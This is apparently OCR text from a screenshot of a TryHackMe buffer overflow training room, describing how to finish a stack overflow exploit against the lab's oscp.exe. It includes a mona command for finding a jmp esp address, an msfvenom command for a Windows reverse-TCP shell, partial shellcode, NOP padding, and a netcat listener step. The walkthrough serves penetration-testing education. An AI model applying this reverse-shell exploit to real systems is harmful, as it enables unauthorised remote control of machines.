 i kali
TryHackMe | Buffer Overflow P
tryhackme.com/room/bufferoverflowprep
20
Apps State Bank of Indi... CPS 444/544: UN... Reactive Resume Kindle: Your Notes... LessWrong railwire IP alliance Kindle Cloud Read... Raspberry Ethereum for Go D... Foundations of Mi... TryHackMe | Buffe...
Title IP Address Expires
OSCP BOF Prep 10.10.101.55 1h 18m 36s
? Add 1 hour Terminate
identified (including \x00):
!mona jmp -r esp -cpb "\x00"
This command finds all "jmp esp" (or equivalent) instructions with addresses that don't contain any of the badchars specified. The results should display in the
"Log data" window (use the Window menu to switch to it if needed).
Choose an address and update your exploit.py script, setting the "retn" variable to the address, written backwards (since the system is little endian). For example
if the address is \x01\x02\x03\x04 in Immunity, write it as \x04\x03\x02\x01 in your exploit.
Generate Payload
Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identified (including
\x00):
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Copy the generated C code strings and integrate them into your exploit.py script payload variable using the following notation:
payload = ("\xfc\xbb\xa1\x8a\x96\xa2\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x5d\x62\x14\xa2\x9d"
...
"\xf7\x04\x44\x8d\x88\xf2\x54\xe4\x8d\xbf\xd2\x15\xfc\xd0\xb6"
"\x19\x53\xd0\x92\x19\x53\x2e\x1d")
Prepend NOPs
Since an encoder was likely used to generate the payload, you will need some space in memory for the payload to unpack itself. You can do this by setting the
padding variable to a string of 16 or more "No Operation" (\x90) bytes:
padding = "\x90" * 16
Exploit!
With the correct prefix, offset, return address, padding, and payload set, you can now exploit the buffer overflow to get a reverse shell.
Start a netcat listener on your Kali box using the LPORT you specified in the msfvenom command (4444 if you didn't change it).
Restart oscp.exe in Immunity and run the modified exploit.py script again. Your netcat listener should catch a reverse shell!